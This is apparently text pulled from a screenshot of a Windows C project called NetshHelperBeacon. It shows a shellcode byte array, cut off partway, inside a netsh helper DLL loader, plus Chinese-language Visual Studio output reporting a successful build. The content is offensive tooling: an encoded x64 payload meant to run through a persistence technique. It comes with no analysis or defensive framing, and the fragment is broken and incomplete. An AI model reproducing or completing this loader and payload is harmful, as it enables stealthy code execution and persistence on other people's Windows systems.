 7 #include <stdio.h>
8 #include <windows.h> // only required if you want to pop calc
9
10 #ifdef _M_X64
11 unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
12 "\xff\xff\x48\xbb\xf6\x9b\x60\x27\x96\x9c\xaf\xf4\x48\x31\x58"
13 "\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x0a\xd3\xe3\xc3\x66\x74"
14 "\x63\xf4\xf6\x9b\x21\x76\xd7\xcc\xfd\xa5\xa0\xd3\x51\xf5\xf3"
15 "\xd4\x24\xa6\x96\xd3\xeb\x75\x8e\xd4\x24\xa6\xd6\xd3\xeb\x55"
16 "\xc6\xd4\xa0\x43\xbc\xd1\x2d\x16\x5f\xd4\x9e\x34\x5a\xa7\x01"
17 "\x5b\x94\xb0\x8f\xb5\x37\x52\x6d\x66\x97\x5d\x4d\x19\xa4\xda"
18 "\x31\x6f\x1d\xce\x8f\x7f\xb4\xa7\x28\x26\x46\xfa\x2e\x8c\xee"
19 "\x90\x62\x28\x13\xee\xaf\xf4\xf6\x10\xe0\xaf\x96\x9c\xaf\xbc"
20 "\x73\x5b\x14\x40\xde\x9d\x7f\xa4\x7d\xd3\x78\x63\x1d\xdc\x8f"
显示输出来源(S): 生成
1> NetshHelperBeacon.cpp
1> 正在创建库 C:\Users\y\Desktop\NetshHelperBeacon-master\x64\Release\Netsh
1> 正在生成代码
1> 已完成代码的生成
1> NetshHelperBeacon.vcxproj -> C:\Users\y\Desktop\NetshHelperBeacon-master\x6
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
安全先师